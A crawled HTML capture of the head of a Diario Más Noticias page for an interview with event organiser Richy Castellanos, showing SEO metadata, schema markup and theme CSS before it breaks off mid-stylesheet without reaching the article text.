

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/
body_size: 65770
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diario Más Noticias - Richy Castellanos: “Soy como Groucho Marx, cuando vuelvo a casa apago la televisión y me pongo a leer un libro”</title>
	<meta name="description" content="- Richy Castellanos es organizador de eventos, un trabajo complicado en el que hay que saber manejarse con la prensa y con los personajes famosos." />
	<link rel="canonical" href="https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Richy Castellanos: “Soy como Groucho Marx, cuando vuelvo a casa apago la televisión y me pongo a leer un libro”" />
	<meta property="og:description" content="Richy Castellanos es organizador de eventos, un trabajo complicado en el que hay que saber manejarse con la prensa y con los personajes famosos." />
	<meta property="og:url" content="https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2021-07-05T21:43:25+00:00" />
	<meta property="article:modified_time" content="2022-01-19T17:22:23+00:00" />
	<meta name="author" content="Sandra Cuenca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Richy Castellanos: “Soy como Groucho Marx, cuando vuelvo a casa apago la televisión y me pongo a leer un libro”" />
	<meta name="twitter:description" content="Richy Castellanos es organizador de eventos, un trabajo complicado en el que hay que saber manejarse con la prensa y con los personajes famosos." />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Sandra Cuenca" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="9 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/#article","isPartOf":{"@id":"https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/"},"author":{"name":"Sandra Cuenca","@id":"https://diariomasnoticias.com/#/schema/person/e7a8a1216f1bbe8c9ba3da4142fb3196"},"headline":"Richy Castellanos: “Soy como Groucho Marx, cuando vuelvo a casa apago la televisión y me pongo a leer un libro”","datePublished":"2021-07-05T21:43:25+00:00","dateModified":"2022-01-19T17:22:23+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/"},"wordCount":1742,"commentCount":3,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1.jpg","articleSection":["+♥"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/","url":"https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/","name":"Diario Más Noticias - Richy Castellanos: “Soy como Groucho Marx, cuando vuelvo a casa apago la televisión y me pongo a leer un libro”","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1.jpg","datePublished":"2021-07-05T21:43:25+00:00","dateModified":"2022-01-19T17:22:23+00:00","description":"- Richy Castellanos es organizador de eventos, un trabajo complicado en el que hay que saber manejarse con la prensa y con los personajes famosos.","breadcrumb":{"@id":"https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1.jpg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/IMG_0224-1.jpg","width":1145,"height":1295},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"Richy Castellanos: “Soy como Groucho Marx, cuando vuelvo a casa apago la televisión y me pongo a leer un libro”"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/e7a8a1216f1bbe8c9ba3da4142fb3196","name":"Sandra Cuenca","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3b1616923bcebc01746d6d07f0a707d007d105219a34f0aa3a76e6cf2e8af5b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3b1616923bcebc01746d6d07f0a707d007d105219a34f0aa3a76e6cf2e8af5b7?s=96&d=mm&r=g","caption":"Sandra Cuenca"},"url":"https://diariomasnoticias.com/author/sandrac/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario Richy Castellanos: “Soy como Groucho Marx, cuando vuelvo a casa apago la televisión y me pongo a leer un libro” del feed" href="https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Frichy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Frichy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file 